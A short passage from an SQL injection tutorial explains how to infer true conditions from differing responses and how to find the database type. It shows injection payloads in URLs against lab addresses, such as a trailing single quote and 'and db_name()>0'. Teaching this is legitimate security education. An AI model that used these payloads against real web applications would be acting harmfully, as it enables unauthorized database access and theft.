 SQL Injection Tutorial
In the following SQL Injection process, if Response1 include the keyword but Response2
not, we can judge that the response1 using a true condition.
2.1.3 Get Database Type
Sometimes, you can simply get the database type by add a single quote to produce an
error:
http://192.168.254.21:79/sql.asp?uid=1'
http://192.168.254.21/mysql.php?username=bob'
But usually, you need use database specified syntax to get the type, it becomes complex.
Or you can use a SQL Injection Scanner to do it.
In example 1, try to get database name by:
http://192.168.254.21:79/sql.asp?uid=1 and db_name()>0
 